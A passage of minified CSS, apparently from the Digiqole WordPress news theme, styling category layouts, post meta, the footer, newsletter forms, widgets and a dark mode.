.title-bg{background:#222}.category-main-title .block-title .title-bg::before{background:#222}.category-main-title .block-title .title-bg::after{border-left-color:#222}.entry-blog-header .post-cat{margin-bottom:10px}.archive .entry-blog-summery .readmore-btn,.entry-blog-summery.ts-post .readmore-btn{margin-top:10px;display:none;font-size:13px;font-weight:700;text-transform:uppercase;color:#222}.archive .entry-blog-summery .readmore-btn .ts-icon,.entry-blog-summery.ts-post .readmore-btn .ts-icon{margin-left:10px}.blog .entry-blog-summery.ts-post .readmore-btn{display:block}.sub-category-list{margin-top:20px}.sub-category-list a{margin-right:10px;margin-bottom:0}.category-layout1 .post-block-style{margin-bottom:25px}.category-layout2 .entry-blog-summery p{margin-bottom:0}.category-layout2 .entry-blog-summery .readmore-btn{display:block}.category-layout2 .post-block-style{margin-bottom:30px}.category-layout3 .post-block-style{margin-bottom:25px}.category-layout3 .post-block-style .post-thumb{margin-bottom:25px}.category-layout3 .post-block-style .post-title{font-size:30px;line-height:40px}.category-layout4 .ts-overlay-style{margin-bottom:30px}.category-layout4 .ts-overlay-style .post-content{padding:30px}.category-layout5 .feature-big{margin-bottom:30px}.category-layout5 .feature-big .post-title.md{font-size:36px;line-height:42px;letter-spacing:.45px}.category-layout5 article.post-layout{margin-bottom:15px}.category-layout6 .post-meta{margin-bottom:17px}.category-layout6 .post-block-style{margin-bottom:30px}.category-layout6 .entry-blog-summery .readmore-btn{display:block;margin-top:20px}.category-layout6 .post-layout+.post-layout .post-meta{margin-bottom:10px}.category-layout7 .post-block-style .grid-cat{position:relative;bottom:0;left:0}.category-layout7 .post-block-style .grid-cat a.post-cat{background:transparent;color:#8db392;font-size:12px;font-weight:400;display:inline-block;text-transform:uppercase;letter-spacing:.6px;padding-left:40px;padding-right:40px}.category-layout7 .post-block-style .grid-cat a.post-cat:before{position:absolute;content:"";left:0;top:0;width:25px;height:1px;background:#8db392;bottom:0;margin:auto}.category-layout7 .post-block-style .grid-cat a.post-cat:after{position:absolute;content:"";right:0;top:0;width:25px;height:1px;background:#8db392;bottom:0;margin:auto}.category-layout7 .post-block-style .post-title .entry-blog-header .post-title{font-size:30px;font-weight:400;line-height:40px}.category-layout7 .post-block-style .post-title .post-meta{margin-bottom:35px}.category-layout7 .post-block-style .post-title .post-meta span{font-size:12px;font-weight:400;color:#101010}.category-layout7 .post-block-style .post-title .post-meta span.post-author a{color:#8db392}.category-layout7 .post-block-style .post-content .post-thumb{border-radius:0;margin-bottom:35px}.category-layout7 .post-block-style .post-content .entry-blog-summery{padding:0 30px;margin-bottom:50px}.category-layout7 .post-block-style.small-post .post-thumb{border-radius:0}.category-layout7 .post-block-style.small-post .grid-cat{margin-top:35px;margin-bottom:10px}.category-layout7 .post-block-style.small-post .post-content .entry-blog-header .post-title{font-weight:400}.category-layout7 .post-block-style.small-post .post-meta span{color:#101010}.category-layout7 .post-block-style.small-post .post-meta span.post-author a{font-weight:700;color:#101010}.category-layout8 .ts-overlay-review-style .post-content{left:30px;right:30px;bottom:30px;border-radius:15px;background:#fff;text-align:center}.category-layout8 .ts-overlay-review-style .post-content .post-title a{color:#101010}.category-layout8 .ts-overlay-review-style .post-content .post-meta-info{display:block}.category-layout8 .ts-overlay-review-style .post-content .post-meta-info li{color:#101010}.category-layout8 .ts-overlay-review-style .post-content .post-meta-info li a{color:#101010}.category-layout8 .ts-overlay-review-style .post-content a.post-cat{background:transparent;color:#dfac62;font-size:12px;font-weight:400;padding:0 40px}.category-layout8 .ts-overlay-review-style .post-content a.post-cat:before{position:absolute;content:"";left:0;top:0;width:25px;height:1px;background:#dfac62;bottom:0;margin:auto}.category-layout8 .ts-overlay-review-style .post-content a.post-cat:after{position:absolute;content:"";right:0;top:0;width:25px;height:1px;background:#dfac62;bottom:0;margin:auto}.category-layout8 .ts-overlay-review-style:before{display:none}.category-layout8 .ts-overlay-review-style .item{border-radius:15px;min-height:420px}.blog-single .post-meta{margin-bottom:10px;padding-left:0;position:relative}.blog-single .post-meta li{font-size:14px;display:inline-block;position:relative;-webkit-transition:all 0.9s ease;-o-transition:all 0.9s ease;transition:all 0.9s ease;font-weight:400;color:#666}.blog-single .post-meta li i{margin-right:6px;font-size:15px}.blog-single .post-meta li a{color:#5c5c5c;-webkit-transition:all 0.9s ease;-o-transition:all 0.9s ease;transition:all 0.9s ease}.blog-single .post-meta li a:hover{color:#fc4a00}.blog-single .post-meta li a.post-cat{margin-left:0;color:#fff}.blog-single .post-meta li.post-author{padding-left:0}.blog-single .post-meta li.post-author img{position:relative;left:0;top:0;width:45px;height:45px;margin-right:6px;display:inline-block;border-radius:50%}.blog-single .post-meta li.post-author a{color:#232323;margin-left:6px;font-weight:600;text-transform:capitalize}.blog-single .post-meta li:not(:last-child){margin-right:20px}.blog-single .post-meta li.meta-post-view{color:#fc4a00}.blog-single .post-meta .social-share{position:absolute;margin-left:50px;right:0}@media (min-width:1200px){.blog-single .post-meta .social-share{top:5px}}.blog-single .post-meta .social-share i.fa-share,.blog-single .post-meta .social-share .ts-icon-share{width:30px;height:30px;border-radius:50%;background:#fc4a00;color:#fff;display:block;text-align:center;padding:10px 0;cursor:pointer;padding:10px 0;font-size:12px}.blog-single .post-meta .social-share .social-list{position:absolute;right:36px;top:-8px;padding:0;z-index:1;background:#f7f7f7;min-width:200px;padding:12px 18px;display:none;text-align:center}.blog-single .post-meta .social-share .social-list li:last-child{margin-right:0}.blog-single .post-meta .social-share .social-list i:before{font-family:"ts-iconfont"!important;font-style:normal}.blog-single .post-meta .social-share .social-list .fa-facebook:before{content:"\e967"!important}.blog-single .post-meta .social-share .social-list .fa-twitter:before{content:"\e966"!important}.blog-single .post-meta .social-share .social-list .fa-instagram:before{content:"\e963"!important}.blog-single .post-meta .social-share .social-list .fa-youtube:before{content:"\e97e"!important}.blog-single .post-meta .social-share .social-list .fa-vimeo-v:before{content:"\e949"!important}.blog-single .post-meta .social-share .social-list .fa-pinterest-p:before{content:"\e964"!important}.blog-single .post-meta .social-share .social-list .fa-linkedin:before{content:"\e962"!important}.blog-single .post-meta .social-share:hover .social-list{display:block}.blog-single p{line-height:28px}.blog-single p.img-caption-text{font-style:italic;color:#232323;font-weight:500}.blog-single ul li,.blog-single ol li{line-height:28px}.blog-single blockquote{margin:0!important}.blog-single blockquote.wp-block-quote{background:transparent;text-align:center}.blog-single .wp-block-image figure{margin-bottom:30px}.blog-single .tag-lists span{padding:4px 13px;background:#fc4a00;color:#fff;border-radius:35px;margin-right:6px;display:inline-block}.blog-single .tag-lists a{border-color:#aaa;color:#aaa}.blog-single .tag-lists a:hover{border-color:#fc4a00;color:#fff}.blog-single .tag-lists a:not(:first-child){margin-left:6px}.wp-block-quote::before{color:#222;font-family:"ts-iconfont"!important;content:"\e944"}.wp-block-quote cite{font-style:italic;font-weight:700;color:#333;font-size:16px}.wp-block-quote cite::after{position:absolute;top:0;width:30px;height:1px;background:#6c757d;content:"";bottom:0;margin:10px -40px 13px 0;right:0}blockquote.wp-block-quote{background:transparent}blockquote p{font-size:17px;font-weight:600;font-style:italic;line-height:24px;color:#222}.author-box{padding:20px 0;margin-bottom:15px;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;clear:both;overflow:hidden}.author-box .author-info h3{font-size:14px;text-transform:capitalize}.author-box .author-info p{margin-bottom:0}.author-item{margin-bottom:30px}.author-item .author-box{min-height:110px;padding:20px;border:1px solid #eaeaea}.post-footer{margin:20px 0}.ts-related-post .section-heading .block-title.title-border{margin-bottom:30px}.popular-grid-slider .ts-post-thumb{margin-bottom:10px}.post-header-style3{margin-bottom:30px!important}.post-header-style3 p.img-caption-text{display:none}.post-layout-style4 .post-single .entry-header{padding-right:35px}.post-layout-style5 .post-header-style7 .entry-header{margin-bottom:20px}.post-layout-style5 .post-meta li{color:#eee}.post-layout-style5 .post-meta li span{color:#eee}.post-layout-style5 .post-meta li.meta-post-view{color:#eee}.post-layout-style5 .post-meta li.meta-post-view .ts-icon{color:#fc4a00!important}.post-header-style7 .post-layout-style5 .post-meta li.post-author a{color:#eee}.post-layout-style5 .post-meta li.social-share{position:relative}.post-layout-style5 .post-meta li.social-share .social-list li a{color:#222}.post-layout-style5 .post-meta li.social-share .social-list li a i{color:#222}.post-layout-style6 .post-meta li.social-share{position:relative}@media (max-width:767px){.ts-author-comments::after{display:none}.ts-comments-row.mb-50{margin-bottom:25px}.post-navigation .post-previous a,.post-navigation .post-next a{width:100%;float:left;margin-top:10px}}.footer-bar{border-bottom:1px solid #333;margin-bottom:30px}.ts-footer{background:#222}.ts-footer .widget-title{font-size:24px;font-weight:700;color:#fff;line-height:28px;padding-left:0;position:relative;margin-bottom:40px}.ts-footer .widget-title span{background:#222;padding-right:40px;position:relative}.ts-footer .widget-title:before{position:absolute;left:0;top:0;width:100%;height:1px;bottom:0;margin:auto;content:"";background:#504f4f}.ts-footer .footer-left-widget,.ts-footer .footer-widget{margin-bottom:30px}.ts-footer .footer-left-widget p,.ts-footer .footer-widget p{color:#eaeaea;font-weight:400}.ts-footer .footer-left-widget .tagcloud a,.ts-footer .footer-widget .tagcloud a{color:#fff}.ts-footer .footer-left-widget .footer-social,.ts-footer .footer-widget .footer-social{padding:0}.ts-footer .footer-left-widget .footer-social li a,.ts-footer .footer-widget .footer-social li a{width:auto;height:auto;padding:0;background:transparent;color:#fff;font-size:22px;margin:0 35px 0 0}.ts-footer .footer-left-widget .footer-social li a:hover,.ts-footer .footer-widget .footer-social li a:hover{color:#fc4a00;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.ts-footer .footer-left-widget .footer-social li:last-child a,.ts-footer .footer-widget .footer-social li:last-child a{margin-right:0}.ts-footer .footer-bottom-center-widget .widget-title{padding-left:0}.ts-footer .footer-bottom-center-widget .widget-title:before{display:none}.ts-footer .footer-bottom-center-widget .address-info{float:left;width:50%}.ts-footer .footer-bottom-center-widget .footer-contact-info-right{float:right;width:50%}.ts-footer .recent-posts-widget .post-content .post-title{line-height:20px}.ts-footer .recent-posts-widget .post-content .post-title a{color:#fff}.ts-footer .recent-posts-widget .post-content .post-title a:hover{color:#fc4a00}.ts-footer .recent-posts-widget .post-content .post-meta span{color:#999;font-weight:400}.ts-footer .recent-posts-widget .post-content.media .sidebar-img{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;width:80px;height:65px}.ts-footer .recent-posts-widget .post-content.media .post-index,.ts-footer .recent-posts-widget .post-content.media .post-tag{display:none}.ts-footer .recent-posts-widget .post-tab-list .post-content{margin-top:20px}.ts-footer .footer-info{padding:0;margin-bottom:40px}.ts-footer .footer-info li{color:#ccc;list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:15px;font-weight:400}.ts-footer .footer-info li:last-child{margin-bottom:0}.ts-footer .footer-info li i{margin-right:15px;font-size:18px}.ts-footer .footer-info li i.fa-home,.ts-footer .footer-info li i.ts-icon-home-solid,.ts-footer .footer-info li i.ts-icon-home{color:#f45946}.ts-footer .footer-info li i.ts-icon-phone2,.ts-footer .footer-info li i.ts-icon-phone-volume{color:#3fa4f3}.ts-footer .footer-info li i.fa-envelope,.ts-footer .footer-info li i.ts-icon-envelope-solid,.ts-footer .footer-info li i.ts-icon-envelope{color:#04aea0}@media (min-width:1200px){.ts-footer .footer-right-widget{padding-left:60px}}.newsletter-area{background-image:-o-linear-gradient(70deg,rgb(248,66,112) 0%,rgb(254,128,59) 100%);background-image:linear-gradient(20deg,rgb(248,66,112) 0%,rgb(254,128,59) 100%);padding:40px 0}.newsletter-area .ts-subscribe{padding:0}.newsletter-area .footer-newsletter{position:relative}.newsletter-area .footer-newsletter p{margin-bottom:0;position:relative}@media (min-width:1200px){.newsletter-area .footer-newsletter p{margin-right:130px}}.newsletter-area .footer-newsletter i.fa,.newsletter-area .footer-newsletter i.ts-icon{position:absolute;left:15px;bottom:15px;color:#fff;font-size:17px}.newsletter-area .footer-newsletter input[type=email]{background:transparent;height:48px;color:#fff;border:none;width:100%;padding:0 40px;background:rgba(255,255,255,.25);border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.newsletter-area .footer-newsletter input[type=email]::-webkit-input-placeholder{color:#fff}.newsletter-area .footer-newsletter input[type=email]::-moz-placeholder{color:#fff}.newsletter-area .footer-newsletter input[type=email]:-ms-input-placeholder{color:#fff}.newsletter-area .footer-newsletter input[type=email]::-ms-input-placeholder{color:#fff}.newsletter-area .footer-newsletter input[type=email]::placeholder{color:#fff}.newsletter-area .footer-newsletter input[type=submit]{position:absolute;right:0;top:0;padding:0 40px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;height:48px;line-height:48px;font-size:14px;font-weight:600;text-transform:uppercase;background:#222;border:none;color:#fff;cursor:pointer;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;border-bottom-left-radius:0;border-top-left-radius:0}.newsletter-area .footer-newsletter input[type=submit]:hover{background:#fc4a00}.block-elements .post-block-list .post-thumb img{height:98px}.ts-subscribe{padding:30px 0}.newsletter-form{text-align:center;padding:50px 40px;border:10px solid #3a3a3a;position:relative}.newsletter-form span{position:absolute;right:0;top:-31px;width:80px;height:60px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;margin:auto;color:#fff;background:#222;left:0}.newsletter-form span i{background:#3a3a3a;display:block;width:50px;height:50px;padding:17px 0;border-radius:50%;text-align:center;margin:auto}.newsletter-form p{margin-bottom:0;color:#fff}.newsletter-form input[type=email]{height:40px;width:100%;color:#fff;text-align:center;background:transparent;border:1px solid #3a3a3a;margin-bottom:10px;font-size:14px}.newsletter-form input[type=email]::-webkit-input-placeholder{color:#ccc}.newsletter-form input[type=email]::-moz-placeholder{color:#ccc}.newsletter-form input[type=email]:-ms-input-placeholder{color:#ccc}.newsletter-form input[type=email]::-ms-input-placeholder{color:#ccc}.newsletter-form input[type=email]::placeholder{color:#ccc}.newsletter-form input[type=submit]{display:block;width:100%;background:#ec0000;color:#fff;border:none;height:40px;cursor:pointer;margin-bottom:10px}.newsletter-form h3{color:#fff;margin-bottom:25px;font-size:17px}.recent-posts-widget .post-thumb,.post-thumb-bg .post-thumb{-webkit-box-flex:0;-ms-flex:0 0 38%;flex:0 0 38%;width:38%;display:block;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.recent-posts-widget .post-thumb a,.post-thumb-bg .post-thumb a{padding-bottom:80%;display:block;border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;overflow:hidden}.recent-posts-widget .post-thumb .digiqole-sm-bg-img,.post-thumb-bg .post-thumb .digiqole-sm-bg-img{width:100%;height:100%;position:absolute;background-size:cover;display:block;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s;border-radius:4px}.recent-posts-widget .post-thumb.post-thumb-low-padding a,.post-thumb-bg .post-thumb.post-thumb-low-padding a{padding-bottom:65%}.recent-posts-widget .post-thumb.post-thumb-full,.post-thumb-bg .post-thumb.post-thumb-full{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;width:100%}.recent-posts-widget .post-thumb a.post-cat,.post-thumb-bg .post-thumb a.post-cat{display:inline-block}.recent-posts-widget .post-thumb:hover .digiqole-sm-bg-img,.post-thumb-bg .post-thumb:hover .digiqole-sm-bg-img{background-position:center 45%}.recent-posts-widget .post-thumb.post-thumb-radius,.post-thumb-bg .post-thumb.post-thumb-radius{-webkit-box-flex:0;-ms-flex:0 0 27%;flex:0 0 27%;width:27%}.recent-posts-widget .post-thumb.post-thumb-radius a,.post-thumb-bg .post-thumb.post-thumb-radius a{padding-bottom:92%}.recent-posts-widget .post-thumb.post-thumb-radius .digiqole-sm-bg-img,.post-thumb-bg .post-thumb.post-thumb-radius .digiqole-sm-bg-img{border-radius:50%}.recent-posts-widget .post-thumb .grid-cat a.post-cat,.post-thumb-bg .post-thumb .grid-cat a.post-cat{padding-bottom:0}.recent-posts-widget .post-thumb .ts-play-btn,.post-thumb-bg .post-thumb .ts-play-btn{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;margin:auto;padding:18px 0!important}.recent-posts-widget .post-block-style .post-thumb .digiqole-sm-bg-img,.post-thumb-bg .post-block-style .post-thumb .digiqole-sm-bg-img{background-size:auto;background-position:center}.recent-posts-widget .post-block-style:hover .post-thumb .digiqole-sm-bg-img,.post-thumb-bg .post-block-style:hover .post-thumb .digiqole-sm-bg-img{background-position:45%}.featured-tab-item .block-tab-item .post-block-list .post-thumb a{padding-bottom:65%}.recent-posts-widget .posts-thumb img{width:95px;height:75px}.recent-posts-widget .post-info .entry-title{font-size:14px;line-height:20px}.recent-posts-widget .post-info .entry-title a{color:#fff}.recent-posts-widget .post-info .entry-title a:hover{color:#fc4a00}.recent-posts-widget .post-info p.post-meta{margin-bottom:0}.recent-posts-widget .post-info p.post-meta span{color:#fff}.recent-posts-widget ul li{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #3a3a3a}.recent-posts-widget ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.recent-posts-widget.post-list-item .post-tab-list .post-content:first-of-type{margin-top:0}.digiqole-rating{width:70px;position:absolute;height:70px;border-radius:50%;right:25px;top:25px;text-align:center}.digiqole-rating .digiqole-review-percent{width:100%;height:100%;position:relative;right:0;top:0}.digiqole-rating .review-chart{color:#fff;padding:15px}.digiqole-rating .review-chart .ts-icon{display:block;margin-bottom:5px;font-size:18px}.digiqole-rating .review-chart canvas{position:absolute;left:0;top:0}.footer-social{padding:0}.footer-social .widget-title{padding-left:0}.footer-social .widget-title:before{display:none}.footer-social.xs-social-list{display:-webkit-box;display:-ms-flexbox;display:flex}.footer-social li{display:inline-block}.footer-social li a{width:40px;height:40px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;font-size:14px;display:block;background:#fc4a00;padding:10px 0;color:#fff;text-align:center;margin:5px}.footer-social li a:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.footer-social li.ts-facebook a{background:#3b5998}.footer-social li.ts-linkedin a{background:#0077b5}.footer-social li.ts-twitter a{background:#1da1f2}.footer-social li.ts-pinterest a{background:#bd081c}.footer-social li.ts-instagram a{background:#262626}.footer-social li.ts-youtube a{background:red}.footer-social li.ts-dribbble a{background:#ea4c89}.copy-right{background:#000;padding:15px 0}.copy-right p{margin-bottom:0;color:#fff;font-size:14px;font-weight:400;line-height:22px}.footer-nav{padding:0;list-style-type:none;margin:0}.footer-nav li{display:inline-block}.footer-nav li a{color:#fff;font-size:14px;line-height:24px;margin:0 8px}.footer-nav li a:hover{color:#fc4a00}.BackTo{background:#fc4a00 none repeat scroll 0 0;border-radius:50%;color:#979797;cursor:pointer;height:44px;position:relative;text-align:center;width:44px;display:block;padding:12px 0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;margin-left:auto}.BackTo:hover{background:#000}.BackTo a{color:#fff;font-size:15px;font-weight:700}.error-page .error-code{display:block;font-size:150px;line-height:150px;color:#333;margin-bottom:20px;text-shadow:5px 5px 1px rgba(0,0,0,.1)}.error-page .error-body .btn{margin-top:30px;font-weight:700;line-height:45px}.error-page .error-body .btn:hover{color:#fff}.reading-progressbar{position:fixed;top:0;z-index:33;width:100%;background-color:#676666}.progress-container{width:100%;height:4px;background:transparent}.progress-bar{height:4px;background:#676666;width:0%}.digiqole_progress_container{position:fixed;top:0;z-index:9999;height:4px;width:100%}.sm-post-effect .ts-overlay-style{overflow:hidden}.sm-post-effect .ts-overlay-style:hover::before{top:-100%}@media (min-width:1025px){.post-feature-slider .swiper-button-prev,.post-feature-slider .swiper-button-next{width:50px;height:50px;line-height:48px;opacity:0;-webkit-transition:all ease 500ms;-o-transition:all ease 500ms;transition:all ease 500ms;background:#fc4a00;border-color:#fc4a00}.post-feature-slider .swiper-button-prev i,.post-feature-slider .swiper-button-next i{color:#fff}.post-feature-slider .swiper-button-prev:hover,.post-feature-slider .swiper-button-next:hover{background:#fc4a00;border-color:#fc4a00}.post-feature-slider .swiper-button-prev{left:-25px}.post-feature-slider .swiper-button-next{right:-25px}.post-feature-slider:hover .post-slider .swiper-button-prev,.post-feature-slider:hover .post-slider .swiper-button-next{opacity:1}}.digiqole-feature-post-tab{position:relative}.digiqole-feature-post-tab .fade{-webkit-transition:0.9s cubic-bezier(.7,0,.3,1);-o-transition:0.9s cubic-bezier(.7,0,.3,1);transition:0.9s cubic-bezier(.7,0,.3,1)}.digiqole-feature-post-tab .fade.show{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation:scaleUp 0.8s forwards ease-in;animation:scaleUp 0.8s forwards ease-in;-webkit-transition:0.9s cubic-bezier(.7,0,.3,1);-o-transition:0.9s cubic-bezier(.7,0,.3,1);transition:0.9s cubic-bezier(.7,0,.3,1)}.digiqole-feature-post-tab .grid_container{max-width:1140px;margin:auto}.digiqole-feature-post-tab .video-item.ts-overlay-style{min-height:600px;border-radius:5px;background-repeat:no-repeat;background-size:cover;background-position:center center}.digiqole-feature-post-tab .video-item.ts-overlay-style:before{background-color:rgba(0,0,0,.5);background-image:none}.digiqole-feature-post-tab .video-item.ts-overlay-style .post-content{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:50%;top:50%;max-width:700px}.digiqole-feature-post-tab .video-item.ts-overlay-style .post-content p{color:#fff}.digiqole-feature-post-tab .grid_container1{position:absolute;top:0;left:0;width:100%;height:100%}.digiqole-feature-post-tab .feature-tab-inner{max-width:1140px;margin:auto;position:relative;top:20%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.digiqole-feature-post-tab .video-tab-list.bg-dark-item{position:absolute;top:0;right:10px;z-index:1;height:350px;width:350px;overflow:hidden;background:transparent}.digiqole-feature-post-tab .video-tab-list.bg-dark-item .post-tab-list li{margin-bottom:15px}.digiqole-feature-post-tab .video-tab-list.bg-dark-item .post-tab-list .side-img{position:relative;margin-right:20px}.digiqole-feature-post-tab .video-tab-list.bg-dark-item .post-tab-list .side-img img{width:85px;height:85px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.digiqole-feature-post-tab .video-tab-list.bg-dark-item .post-tab-list .post-cat{color:#fff;font-size:12px;text-transform:uppercase}.digiqole-feature-post-tab .video-tab-list.bg-dark-item .post-tab-list .post-meta-info{padding:0}.digiqole-feature-post-tab .video-tab-list.bg-dark-item .post-tab-list .post-meta-info li{color:#fff;list-style-type:none;font-size:12px}.digiqole-feature-post-tab .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:1px}.digiqole-feature-post-tab .mCSB_scrollTools .mCSB_draggerRail{background-color:rgba(228,182,182,.4)}.video-tab-list .post-tab-list li a.active h3.post-title,.video-tab-list .post-tab-list li a:hover h3.post-title{color:#fc4a00}.digiqole-feature-post-tab .grid_container1{width:35%;left:auto}@media (min-width:768px){.digiqole-feature-post-tab .grid_container1{right:50px}}@media (max-width:767px){.digiqole-feature-post-tab .grid_container1{width:100%;position:static;margin-top:20px}}@media (max-widh:479px){.digiqole-feature-post-tab .video-item.ts-overlay-style .post-content{position:static;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes scaleUp{from{opacity:.5}to{opacity:1}}@keyframes scaleUp{from{opacity:.5}to{opacity:1}}@media (min-width:1025px){#sidebar.fixed{position:fixed;top:0;max-width:350px}}.form-control,.header-middle-area,.body-inner-content{-webkit-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear}.tranding-bg-white.trending-light.bg-gray,.topbar.topbar-gray{-webkit-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.dark-mode{background:#000;position:relative}.dark-mode body{background:#000}.dark-mode .tranding-bg-white .tranding-bar .tp-control a{background:#ddd}.dark-mode .tranding-bar .trending-slide .trending-title{border-right:none}.dark-mode .post-layout-style4 .post-single .entry-header{background-color:#222!important}.dark-mode .comments-list .comment-reply-link,.dark-mode .comments-list .comment-author,.dark-mode .topbar.topbar-gray .top-info li,.dark-mode .load-more-btn .digiqole-post-grid-loadmore,.dark-mode .public-xs-review-box .xs-review textarea,.dark-mode .form-control,.dark-mode #xs_review_form_public_data .xs-review-box .xs-review input[type=text],.dark-mode .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title,.dark-mode .topbar .top-nav li a,.dark-mode .style8 .social-links li a{color:#fff}.dark-mode .post-list-3 .feature-item{border-bottom:none}.dark-mode .comments-list .comment-body{border-bottom-color:#2d2727}.dark-mode .author-box{border-top-color:#2d2727;border-bottom-color:#2d2727}.dark-mode .xs-review-overview-list{border-right-color:#2d2727}.dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,.dark-mode .load-more-btn .digiqole-post-grid-loadmore,.dark-mode #xs_review_form_public_data .xs-review-box .xs-review input[type=text],.dark-mode .public-xs-review-box .xs-review input,.dark-mode .public-xs-review-box .xs-review textarea,.dark-mode .form-control,.dark-mode .ts-author-content{border-color:#2d2727}.dark-mode .ts-author-comments::after,.dark-mode .load-more-btn .digiqole-post-grid-loadmore,.dark-mode .load-more-btn:before,.dark-mode .main-slide.style4 .digiqole-main-slider .post-content,.dark-mode .ts-review-post .item .overlay-post-content,.dark-mode .category-layout8 .ts-overlay-review-style .post-content,.dark-mode .banner.food-banner{background:#1f1f1f}.dark-mode .tranding-bg-white.trending-light.bg-gray,.dark-mode .topbar.topbar-gray{background-color:#333}.dark-mode .form-control,.dark-mode .header-middle-area,.dark-mode .body-inner-content{background-color:#1f1f1f}.dark-mode body,.dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg .post-title a,.dark-mode .heading-style3 .block-title,.dark-mode .heading-style2 .block-title,.dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block,.dark-mode .nav-tabs .nav-item .nav-link,.dark-mode .nav-tabs .nav-item .nav-link h3,.dark-mode .nav-tabs .nav-item .nav-link.active,.dark-mode .post-title a,.dark-mode .post-meta span,.dark-mode .post-meta span a,.dark-mode .ts-author,.dark-mode .ts-author a,.dark-mode .post-content p,.dark-mode .post-list-item .recen-tab-menu.nav-tabs li a,.dark-mode .ts-author-content:before,.dark-mode .ts-author-content .comment,.dark-mode .ts-author-media .ts-author-meta,.dark-mode .breadcrumb li,.dark-mode .breadcrumb li a,.dark-mode .post-title,.dark-mode .blog-single .post-meta li,.dark-mode .blog-single .post-meta li.post-author a,.dark-mode .blog-single .post-meta li.post-comment a,.dark-mode .wp-block-quote:before,.dark-mode .wp-block-quote p,.dark-mode .wp-block-quote cite,.dark-mode h1,.dark-mode h2,.dark-mode h3,.dark-mode h4,.dark-mode h5,.dark-mode h6,.dark-mode .blog-single .tag-lists a,.dark-mode .blog-single ul li,.dark-mode .blog-single ol li,.dark-mode .post-date-info,.dark-mode .error-page .error-code,.dark-mode .pagination li a i,.dark-mode .pagination li span i,.dark-mode .author-box .author-url a,.dark-mode .post-content .post-meta-info li,.dark-mode .post-content .post-meta-info li a,.dark-mode .ekit-wid-con .elementskit-section-title-wraper .elementskit-section-subtitle,.dark-mode .ekit-wid-con .elementskit-infobox .elementskit-info-box-icon i,.dark-mode .ekit-wid-con .ekit-offcanvas-toggle-wraper .ekit_offcanvas-sidebar i,.dark-mode .sidebar ul li a,.dark-mode .post-readmore,.dark-mode .heading-style4 .title-border .title-bg,.dark-mode .elementor-social-icons-wrapper .elementor-social-icon i,.dark-mode .ts-category-classic .ts-category-list li a,.dark-mode .digiqole-serach .ts-icon-search1,.dark-mode .post-navigation span,.dark-mode .post-navigation .post-next a p,.dark-mode .post-navigation .post-previous a p,.dark-mode .ts-grid-item-2 .item .post-content .post-cat,.dark-mode a.post-cat.only-color,.dark-mode .sidebar .widget .widget-title,.dark-mode .main-slider.style5 .post-content .post-cat,.dark-mode .ekit-wid-con .ekit-btn-wraper .elementskit-btn,.dark-mode .elementor-widget-elementskit-social-share .ekit_socialshare li a,.dark-mode .blog-single .xs-review-box .review-reviwer-info-section .xs-reviewer-author,.dark-mode .view-review-list .xs-review-date,.dark-mode .xs-reviewer-details .xs-review-summery>p,.dark-mode .tag-lists a,.dark-mode .tagcloud a{color:#fff!important}.dark-mode .heading-style3 .block-title .title-angle-shap:before,.dark-mode .heading-style3 .block-title .title-angle-shap:after,.dark-mode .post-meta span a:before,.dark-mode .ts-author-comments:after,.dark-mode .ts-grid-item-2 .item .post-content .post-cat:before,.dark-mode a.post-cat.only-color:before,.dark-mode .sidebar .widget .widget-title .title-angle-shap:before,.dark-mode .sidebar .widget .widget-title .title-angle-shap:after,.dark-mode .main-slider.style5 .post-content .post-cat:before,.dark-mode .main-slide.style4 .digiqole-main-slider .post-content .post-meta-info li::before,.dark-mode .post-meta span::before,.dark-mode .post-meta .post-meta-date::before,.dark-mode .post-meta-info li::before,.dark-mode .elementskit-infobox.text-left.icon-lef-right-aligin{background:#fff!important}.dark-mode .heading-style2 .block-title.title-border .title-bg{background:#000}.dark-mode .navbar-sticky.sticky.fade_down_effect.navbar-solid,.dark-mode .navbar-sticky.sticky.fade_down_effect.navbar-center,.dark-mode .navbar-sticky.sticky.fade_down_effect.navbar-solid-box{background:#1f1f1f}.dark-mode .navbar-solid .elementskit-navbar-nav>li{background:#1f1f1f}.dark-mode .navbar-solid .navbar-light{border-bottom:1px solid #464646;border-top:1px solid #464646}.dark-mode .header-dark .elementskit-navbar-nav>li{background:#222}.dark-mode .header6 .elementskit-navbar-nav>li{background:#fff}.dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,.dark-mode 